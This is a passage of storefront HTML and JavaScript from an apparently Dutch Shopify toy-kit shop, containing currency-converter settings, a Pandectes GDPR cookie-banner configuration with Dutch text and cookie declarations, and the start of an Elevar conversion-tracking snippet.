(DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "€{{amount_with_comma_separator}}", money_with_currency_format: "€{{amount_with_comma_separator}} EUR", userCurrency: "EUR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "EUR".split(',') || ''; window.bucksCC.config.cartCurrency = "EUR" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/pandectes-gdpr/blocks/banner/58c0baa2-6cc1-480c-9ea6-38d6d559556a -->
  
    
      <!-- TCF is active, scripts are loaded above -->
      
        <script>
          if (!window.PandectesRulesSettings) {
            window.PandectesRulesSettings = {"store":{"id":50821595313,"adminMode":false,"headless":false,"storefrontRootDomain":"","checkoutRootDomain":"","storefrontAccessToken":""},"banner":{"revokableTrigger":false,"cookiesBlockedByDefault":"7","hybridStrict":false,"isActive":true},"geolocation":{"brOnly":false,"caOnly":false,"chOnly":false,"euOnly":false,"jpOnly":false,"thOnly":false,"canadaOnly":false,"canadaLaw25":false,"canadaPipeda":false,"globalVisibility":true},"blocker":{"isActive":false,"googleConsentMode":{"isActive":true,"id":"","analyticsId":"","adwordsId":"","adStorageCategory":4,"analyticsStorageCategory":1,"functionalityStorageCategory":1,"personalizationStorageCategory":1,"securityStorageCategory":2,"customEvent":true,"redactData":false,"urlPassthrough":false,"dataLayerProperty":"dataLayer","waitForUpdate":10000,"useNativeChannel":false},"facebookPixel":{"isActive":false,"id":"","ldu":false},"microsoft":{"isActive":false,"uetTags":""},"clarity":{},"rakuten":{"isActive":false,"cmp":false,"ccpa":false},"gpcIsActive":true,"klaviyoIsActive":false,"defaultBlocked":7,"patterns":{"whiteList":[],"blackList":{"1":[],"2":[],"4":[],"8":[]},"iframesWhiteList":[],"iframesBlackList":{"1":[],"2":[],"4":[],"8":[]},"beaconsWhiteList":[],"beaconsBlackList":{"1":[],"2":[],"4":[],"8":[]}}}};
            const rulesScript = document.createElement('script');
            window.PandectesRulesSettings.auto = true;
            rulesScript.src = "https://cdn.shopify.com/extensions/019bd5ea-1b0e-7a2f-9987-841d0997d3f9/gdpr-230/assets/pandectes-rules.js";
            const firstChild = document.head.firstChild;
            document.head.insertBefore(rulesScript, firstChild);
          }
        </script>
      
      <script>
        
          window.PandectesSettings = {"store":{"id":50821595313,"plan":"plus","theme":"New Working theme","primaryLocale":"nl","adminMode":false,"headless":false,"storefrontRootDomain":"","checkoutRootDomain":"","storefrontAccessToken":""},"tsPublished":1757679329,"declaration":{"showPurpose":false,"showProvider":false,"declIntroText":"We gebruiken cookies om de functionaliteit van de website te optimaliseren, de prestaties te analyseren en u een gepersonaliseerde ervaring te bieden. Sommige cookies zijn essentieel om de website goed te laten werken en correct te laten functioneren. Die cookies kunnen niet worden uitgeschakeld. In dit venster kunt u uw voorkeur voor cookies beheren.","showDateGenerated":true},"language":{"unpublished":[],"languageMode":"Single","fallbackLanguage":"nl","languageDetection":"browser","languagesSupported":[]},"texts":{"managed":{"headerText":{"nl":"Wij respecteren uw privacy"},"consentText":{"nl":"Deze website maakt gebruik van cookies om u de beste ervaring te bieden."},"linkText":{"nl":"Kom meer te weten"},"imprintText":{"nl":"Afdruk"},"googleLinkText":{"nl":"Privacyvoorwaarden van Google"},"allowButtonText":{"nl":"Aanvaarden"},"denyButtonText":{"nl":"Afwijzen"},"dismissButtonText":{"nl":"OK"},"leaveSiteButtonText":{"nl":"Verlaat deze site"},"preferencesButtonText":{"nl":"Voorkeuren"},"cookiePolicyText":{"nl":"Cookie beleid"},"preferencesPopupTitleText":{"nl":"Toestemmingsvoorkeuren beheren"},"preferencesPopupIntroText":{"nl":"We gebruiken cookies om de functionaliteit van de website te optimaliseren, de prestaties te analyseren en u een gepersonaliseerde ervaring te bieden. Sommige cookies zijn essentieel om de website correct te laten werken en functioneren. Die cookies kunnen niet worden uitgeschakeld. In dit venster kunt u uw voorkeur voor cookies beheren."},"preferencesPopupSaveButtonText":{"nl":"Voorkeuren opslaan"},"preferencesPopupCloseButtonText":{"nl":"Sluiten"},"preferencesPopupAcceptAllButtonText":{"nl":"Accepteer alles"},"preferencesPopupRejectAllButtonText":{"nl":"Alles afwijzen"},"cookiesDetailsText":{"nl":"Cookiegegevens"},"preferencesPopupAlwaysAllowedText":{"nl":"altijd toegestaan"},"accessSectionParagraphText":{"nl":"U heeft te allen tijde het recht om uw gegevens in te zien."},"accessSectionTitleText":{"nl":"Gegevensportabiliteit"},"accessSectionAccountInfoActionText":{"nl":"Persoonlijke gegevens"},"accessSectionDownloadReportActionText":{"nl":"Download alles"},"accessSectionGDPRRequestsActionText":{"nl":"Verzoeken van betrokkenen"},"accessSectionOrdersRecordsActionText":{"nl":"Bestellingen"},"rectificationSectionParagraphText":{"nl":"U hebt het recht om te vragen dat uw gegevens worden bijgewerkt wanneer u dat nodig acht."},"rectificationSectionTitleText":{"nl":"Gegevens rectificatie"},"rectificationCommentPlaceholder":{"nl":"Beschrijf wat u wilt bijwerken"},"rectificationCommentValidationError":{"nl":"Commentaar is verplicht"},"rectificationSectionEditAccountActionText":{"nl":"Vraag een update aan"},"erasureSectionTitleText":{"nl":"Recht om vergeten te worden"},"erasureSectionParagraphText":{"nl":"U heeft het recht om al uw gegevens te laten wissen. Daarna heeft u geen toegang meer tot uw account."},"erasureSectionRequestDeletionActionText":{"nl":"Verzoek om verwijdering van persoonlijke gegevens"},"consentDate":{"nl":"Toestemmingsdatum"},"consentId":{"nl":"Toestemmings-ID"},"consentSectionChangeConsentActionText":{"nl":"Wijzig de toestemmingsvoorkeur"},"consentSectionConsentedText":{"nl":"U heeft ingestemd met het cookiebeleid van deze website op:"},"consentSectionNoConsentText":{"nl":"U heeft niet ingestemd met het cookiebeleid van deze website."},"consentSectionTitleText":{"nl":"Uw toestemming voor cookies"},"consentStatus":{"nl":"Toestemmingsvoorkeur"},"confirmationFailureMessage":{"nl":"Uw verzoek is niet geverifieerd. Probeer het opnieuw en als het probleem aanhoudt, neem dan contact op met de winkeleigenaar voor hulp"},"confirmationFailureTitle":{"nl":"Er is een probleem opgetreden"},"confirmationSuccessMessage":{"nl":"We zullen spoedig contact met u opnemen over uw verzoek."},"confirmationSuccessTitle":{"nl":"Uw verzoek is geverifieerd"},"guestsSupportEmailFailureMessage":{"nl":"Uw verzoek is niet ingediend. Probeer het opnieuw en als het probleem aanhoudt, neem dan contact op met de winkeleigenaar voor hulp."},"guestsSupportEmailFailureTitle":{"nl":"Er is een probleem opgetreden"},"guestsSupportEmailPlaceholder":{"nl":"E-mailadres"},"guestsSupportEmailSuccessMessage":{"nl":"Als je bent geregistreerd als klant van deze winkel, ontvang je binnenkort een e-mail met instructies over hoe je verder kunt gaan."},"guestsSupportEmailSuccessTitle":{"nl":"dankjewel voor je aanvraag"},"guestsSupportEmailValidationError":{"nl":"E-mail is niet geldig"},"guestsSupportInfoText":{"nl":"Log in met uw klantaccount om verder te gaan."},"submitButton":{"nl":"Indienen"},"submittingButton":{"nl":"Verzenden..."},"cancelButton":{"nl":"Annuleren"},"declIntroText":{"nl":"We gebruiken cookies om de functionaliteit van de website te optimaliseren, de prestaties te analyseren en u een gepersonaliseerde ervaring te bieden. Sommige cookies zijn essentieel om de website goed te laten werken en correct te laten functioneren. Die cookies kunnen niet worden uitgeschakeld. In dit venster kunt u uw voorkeur voor cookies beheren."},"declName":{"nl":"Naam"},"declPurpose":{"nl":"Doel"},"declType":{"nl":"Type"},"declRetention":{"nl":"Behoud"},"declProvider":{"nl":"Aanbieder"},"declFirstParty":{"nl":"Directe"},"declThirdParty":{"nl":"Derde partij"},"declSeconds":{"nl":"seconden"},"declMinutes":{"nl":"minuten"},"declHours":{"nl":"uur"},"declDays":{"nl":"dagen"},"declMonths":{"nl":"maanden"},"declYears":{"nl":"jaren"},"declSession":{"nl":"Sessie"},"declDomain":{"nl":"Domein"},"declPath":{"nl":"Pad"}},"categories":{"strictlyNecessaryCookiesTitleText":{"nl":"Strikt noodzakelijke cookies"},"strictlyNecessaryCookiesDescriptionText":{"nl":"Deze cookies zijn essentieel om u in staat te stellen door de website te navigeren en de functies ervan te gebruiken, zoals toegang tot beveiligde delen van de website. Zonder deze cookies kan de website niet goed functioneren."},"functionalityCookiesTitleText":{"nl":"Functionele cookies"},"functionalityCookiesDescriptionText":{"nl":"Deze cookies stellen de site in staat om verbeterde functionaliteit en personalisatie te bieden. Ze kunnen worden ingesteld door ons of door externe providers wiens diensten we aan onze pagina's hebben toegevoegd. Als u deze cookies niet toestaat, werken sommige of al deze diensten mogelijk niet correct."},"performanceCookiesTitleText":{"nl":"Prestatiecookies"},"performanceCookiesDescriptionText":{"nl":"Deze cookies stellen ons in staat om de prestaties van onze website te monitoren en te verbeteren. Ze stellen ons bijvoorbeeld in staat om bezoeken te tellen, verkeersbronnen te identificeren en te zien welke delen van de site het populairst zijn."},"targetingCookiesTitleText":{"nl":"Targeting-cookies"},"targetingCookiesDescriptionText":{"nl":"Deze cookies kunnen via onze site worden geplaatst door onze advertentiepartners. Ze kunnen door die bedrijven worden gebruikt om een profiel van uw interesses op te bouwen en u relevante advertenties op andere sites te tonen. Ze slaan geen directe persoonlijke informatie op, maar zijn gebaseerd op de unieke identificatie van uw browser en internetapparaat. Als je deze cookies niet toestaat, krijg je minder gerichte advertenties te zien."},"unclassifiedCookiesTitleText":{"nl":"Niet-geclassificeerde cookies"},"unclassifiedCookiesDescriptionText":{"nl":"Niet-geclassificeerde cookies zijn cookies die we aan het classificeren zijn, samen met de aanbieders van individuele cookies."}},"auto":{}},"library":{"previewMode":false,"fadeInTimeout":0,"defaultBlocked":7,"showLink":false,"showImprintLink":false,"showGoogleLink":false,"enabled":true,"cookie":{"expiryDays":365,"secure":true,"domain":""},"dismissOnScroll":false,"dismissOnWindowClick":false,"dismissOnTimeout":false,"palette":{"popup":{"background":"#EFEFEF","backgroundForCalculations":{"a":1,"b":239,"g":239,"r":239},"text":"#404040"},"button":{"background":"transparent","backgroundForCalculations":{"a":1,"b":255,"g":255,"r":255},"text":"#FFFFFF","textForCalculation":{"a":1,"b":255,"g":255,"r":255},"border":"#FFFFFF"}},"content":{"href":"https://modelset.myshopify.com/policies/privacy-policy","imprintHref":"/","close":"&#10005;","target":"","logo":""},"window":"<div role=\"dialog\" aria-labelledby=\"cookieconsent:head\" aria-describedby=\"cookieconsent:desc\" id=\"pandectes-banner\" class=\"cc-window-wrapper cc-overlay-wrapper\"><div class=\"pd-cookie-banner-window cc-window {{classes}}\"><!--googleoff: all-->{{children}}<!--googleon: all--></div></div>","compliance":{"custom":"<div class=\"cc-compliance cc-highlight\">{{preferences}}{{allow}}</div>"},"type":"custom","layouts":{"basic":"{{header}}{{message}}{{compliance}}"},"position":"overlay","theme":"wired","revokable":false,"animateRevokable":false,"revokableReset":false,"revokableLogoUrl":"https://modelset.myshopify.com/cdn/shop/files/pandectes-reopen-logo.png","revokablePlacement":"bottom-left","revokableMarginHorizontal":15,"revokableMarginVertical":15,"static":false,"autoAttach":true,"hasTransition":false,"blacklistPage":[""],"elements":{"close":"<button aria-label=\"Sluiten\" type=\"button\" class=\"cc-close\">{{close}}</button>","dismiss":"<button type=\"button\" class=\"cc-btn cc-btn-decision cc-dismiss\">{{dismiss}}</button>","allow":"<button type=\"button\" class=\"cc-btn cc-btn-decision cc-allow\">{{allow}}</button>","deny":"<button type=\"button\" class=\"cc-btn cc-btn-decision cc-deny\">{{deny}}</button>","preferences":"<button type=\"button\" class=\"cc-btn cc-settings\" onclick=\"Pandectes.fn.openPreferences()\">{{preferences}}</button>"}},"geolocation":{"brOnly":false,"caOnly":false,"chOnly":false,"euOnly":false,"jpOnly":false,"thOnly":false,"canadaOnly":false,"canadaLaw25":false,"canadaPipeda":false,"globalVisibility":true},"dsr":{"guestsSupport":false,"accessSectionDownloadReportAuto":false},"banner":{"resetTs":1708096525,"extraCss":"        .cc-banner-logo {max-width: 24em!important;}    @media(min-width: 768px) {.cc-window.cc-floating{max-width: 24em!important;width: 24em!important;}}    .cc-message, .pd-cookie-banner-window .cc-header, .cc-logo {text-align: left}    .cc-window-wrapper{z-index: 2147483647;-webkit-transition: opacity 1s ease;  transition: opacity 1s ease;}    .cc-window{z-index: 2147483647;font-family: inherit;}    .pd-cookie-banner-window .cc-header{font-family: inherit;}    .pd-cp-ui{font-family: inherit; background-color: #EFEFEF;color:#404040;}    button.pd-cp-btn, a.pd-cp-btn{}    input + .pd-cp-preferences-slider{background-color: rgba(64, 64, 64, 0.3)}    .pd-cp-scrolling-section::-webkit-scrollbar{background-color: rgba(64, 64, 64, 0.3)}    input:checked + .pd-cp-preferences-slider{background-color: rgba(64, 64, 64, 1)}    .pd-cp-scrolling-section::-webkit-scrollbar-thumb {background-color: rgba(64, 64, 64, 1)}    .pd-cp-ui-close{color:#404040;}    .pd-cp-preferences-slider:before{background-color: #EFEFEF}    .pd-cp-title:before {border-color: #404040!important}    .pd-cp-preferences-slider{background-color:#404040}    .pd-cp-toggle{color:#404040!important}    @media(max-width:699px) {.pd-cp-ui-close-top svg {fill: #404040}}    .pd-cp-toggle:hover,.pd-cp-toggle:visited,.pd-cp-toggle:active{color:#404040!important}    .pd-cookie-banner-window {}  #pandectes-banner .cc-btn.cc-allow {background-color: #018849!important;font-size: 16px!important;border: 0px!important;}#pandectes-banner .cc-btn.cc-settings {background-color: !important;font-size: 12px;color: #b1b1b1!important;border: #b1b1b1!important;}.cc-message{margin-top: 0px!important;font-size: 14px!important;}.cc-header{margin-top: 10px!important;line-height: 25px!important;}@media only screen and (max-width: 600px) {.cc-window-wrapper.cc-overlay-wrapper .cc-window, .cc-window-wrapper.cc-popup-wrapper .cc-window {width: 92%;margin-left: 4%;}}.cc-settings {border-radius:50px !important;}.cc-allow {border-radius:50px !important;}.pd-cookie-banner-window {border-radius:30px !important;}","customJavascript":{},"showPoweredBy":false,"logoHeight":40,"revokableTrigger":false,"hybridStrict":false,"cookiesBlockedByDefault":"7","isActive":true,"implicitSavePreferences":false,"cookieIcon":false,"blockBots":false,"showCookiesDetails":true,"hasTransition":false,"blockingPage":false,"showOnlyLandingPage":false,"leaveSiteUrl":"https://www.google.com","linkRespectStoreLang":false},"cookies":{"0":[{"name":"secure_customer_sig","type":"http","domain":"bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":"Gebruikt in verband met klantenlogin."}},{"name":"localization","type":"http","domain":"bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":"Shopify-winkellokalisatie"}},{"name":"cart_currency","type":"http","domain":"bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"nl":"De cookie is nodig voor de veilige betaal- en betaalfunctie op de website. Deze functie wordt geleverd door shopify.com."}},{"name":"_cmp_a","type":"http","domain":".bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 day(s)","expires":1,"unit":"declDays","purpose":{"nl":"Wordt gebruikt voor het beheren van de privacy-instellingen van klanten."}},{"name":"keep_alive","type":"http","domain":"bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"nl":"Gebruikt in verband met lokalisatie van kopers."}},{"name":"_tracking_consent","type":"http","domain":".bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":"Voorkeuren volgen."}},{"name":"cart_ts","type":"http","domain":"bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"nl":"Gebruikt in verband met afrekenen."}},{"name":"cart","type":"http","domain":"bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"nl":"Noodzakelijk voor de winkelwagenfunctionaliteit op de website."}},{"name":"_secure_session_id","type":"http","domain":"bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 month(s)","expires":1,"unit":"declMonths","purpose":{"nl":"Gebruikt in verband met navigatie door een winkelpui."}},{"name":"cart_sig","type":"http","domain":"bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"nl":"Shopify-analyses."}},{"name":"wpm-domain-test","type":"http","domain":"com","path":"/","provider":"Shopify","firstParty":false,"retention":"Session","expires":1,"unit":"declSeconds","purpose":{"nl":"Wordt gebruikt om de opslag van parameters te testen over producten die aan het winkelwagentje zijn toegevoegd of de betalingsvaluta"}}],"1":[{"name":"_pinterest_ct_ua","type":"http","domain":".ct.pinterest.com","path":"/","provider":"Pinterest","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":"Wordt gebruikt om acties over pagina&#39;s te groeperen."}},{"name":"_hjSessionUser_3624548","type":"http","domain":".bouwpakket.com","path":"/","provider":"Hotjar","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"_hjSession_3624548","type":"http","domain":".bouwpakket.com","path":"/","provider":"Hotjar","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"nl":""}}],"2":[{"name":"_shopify_y","type":"http","domain":".bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":"Shopify-analyses."}},{"name":"_landing_page","type":"http","domain":".bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"nl":"Volgt bestemmingspagina's."}},{"name":"_orig_referrer","type":"http","domain":".bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"nl":"Volgt bestemmingspagina's."}},{"name":"_shopify_s","type":"http","domain":".bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"nl":"Shopify-analyses."}},{"name":"epb_previous_pathname","type":"http","domain":"bouwpakket.com","path":"/","provider":"Hextom","firstParty":true,"retention":"Session","expires":-54,"unit":"declYears","purpose":{"nl":"Gebruikt door Hextom-promotiebalk."}},{"name":"_shopify_sa_t","type":"http","domain":".bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"nl":"Shopify-analyses met betrekking tot marketing en verwijzingen."}},{"name":"_shopify_sa_p","type":"http","domain":".bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"nl":"Shopify-analyses met betrekking tot marketing en verwijzingen."}},{"name":"_gid","type":"http","domain":".bouwpakket.com","path":"/","provider":"Google","firstParty":true,"retention":"1 day(s)","expires":1,"unit":"declDays","purpose":{"nl":"Cookie wordt geplaatst door Google Analytics om paginaweergaven te tellen en bij te houden."}},{"name":"_gat","type":"http","domain":".bouwpakket.com","path":"/","provider":"Google","firstParty":true,"retention":"1 minute(s)","expires":1,"unit":"declMinutes","purpose":{"nl":"Cookie wordt geplaatst door Google Analytics om verzoeken van bots te filteren."}},{"name":"_ga","type":"http","domain":".bouwpakket.com","path":"/","provider":"Google","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":"Cookie is ingesteld door Google Analytics met onbekende functionaliteit"}},{"name":"_shopify_s","type":"http","domain":"com","path":"/","provider":"Shopify","firstParty":false,"retention":"Session","expires":1,"unit":"declSeconds","purpose":{"nl":"Shopify-analyses."}},{"name":"_ga_F36KCVRNEQ","type":"http","domain":".bouwpakket.com","path":"/","provider":"Google","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"_ga_KW5QQMG3VT","type":"http","domain":".bouwpakket.com","path":"/","provider":"Google","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"_ga_ZRF6PECS22","type":"http","domain":".bouwpakket.com","path":"/","provider":"Google","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":""}}],"4":[{"name":"__kla_id","type":"http","domain":"bouwpakket.com","path":"/","provider":"Klaviyo","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":"Houdt bij wanneer iemand door een Klaviyo-e-mail naar uw website klikt"}},{"name":"_fbp","type":"http","domain":".bouwpakket.com","path":"/","provider":"Facebook","firstParty":true,"retention":"3 month(s)","expires":3,"unit":"declMonths","purpose":{"nl":"Cookie wordt door Facebook geplaatst om bezoeken aan websites bij te houden."}},{"name":"_pin_unauth","type":"http","domain":".bouwpakket.com","path":"/","provider":"Pinterest","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":"Wordt gebruikt om acties te groeperen voor gebruikers die niet kunnen worden geïdentificeerd door Pinterest."}},{"name":"wpm-domain-test","type":"http","domain":"bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"Session","expires":1,"unit":"declSeconds","purpose":{"nl":"Wordt gebruikt om de opslag van parameters te testen over producten die aan het winkelwagentje zijn toegevoegd of de betalingsvaluta"}}],"8":[{"name":"ar_debug","type":"http","domain":".pinterest.com","path":"/","provider":"Unknown","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"pmPreviousRequest","type":"http","domain":"bouwpakket.com","path":"/","provider":"Unknown","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"pmStorage","type":"http","domain":"bouwpakket.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":-54,"unit":"declYears","purpose":{"nl":""}}]},"blocker":{"isActive":false,"googleConsentMode":{"id":"","analyticsId":"","adwordsId":"","isActive":true,"adStorageCategory":4,"analyticsStorageCategory":1,"personalizationStorageCategory":1,"functionalityStorageCategory":1,"customEvent":true,"securityStorageCategory":2,"redactData":false,"urlPassthrough":false,"dataLayerProperty":"dataLayer","waitForUpdate":10000,"useNativeChannel":false},"facebookPixel":{"id":"","isActive":false,"ldu":false},"microsoft":{"isActive":false,"uetTags":""},"rakuten":{"isActive":false,"cmp":false,"ccpa":false},"klaviyoIsActive":false,"gpcIsActive":true,"clarity":{},"defaultBlocked":7,"patterns":{"whiteList":[],"blackList":{"1":[],"2":[],"4":[],"8":[]},"iframesWhiteList":[],"iframesBlackList":{"1":[],"2":[],"4":[],"8":[]},"beaconsWhiteList":[],"beaconsBlackList":{"1":[],"2":[],"4":[],"8":[]}}}};
        
        window.addEventListener('DOMContentLoaded', function(){
          const script = document.createElement('script');
          
            script.src = "https://cdn.shopify.com/extensions/019bd5ea-1b0e-7a2f-9987-841d0997d3f9/gdpr-230/assets/pandectes-core.js";
          
          script.defer = true;
          document.body.appendChild(script);
        })
      </script>
    
  


<!-- END app block --><!-- BEGIN app block: shopify://apps/elevar-conversion-tracking/blocks/dataLayerEmbed/bc30ab68-b15c-4311-811f-8ef485877ad6 -->



<script type="module" dynamic>
  const configUrl = "/a/elevar/static/configs/5fd36ac1912a033bde0e27b73b88c2821f0d96cb/config.js";
  const config = (await import(configUrl)).default;
  const scriptUrl = config.script_src_app_theme_embed;

  if (scriptUrl) {
    const { handler } = await import(scriptUrl);

    await handler(
      config,
      {
        cartData: {
  marketId: "1213759703",
  attributes:{},
  cartTotal: "0.0",
  currencyCode:"EUR",
  items: []
}
,
        user: {cartTotal: "0.0",
    currencyCode:"EUR",customer: {},
}
,
        isOnCartPage:false,
        collectionView:null,
        searchResultsView:null,
        productView:{
    attributes:{},
    currencyCode:"EUR",defaultVariant: {id:"92002",name:"Regenboog Kasteel | Bouwsteentjes",
        brand:"Bouwpakket.com",
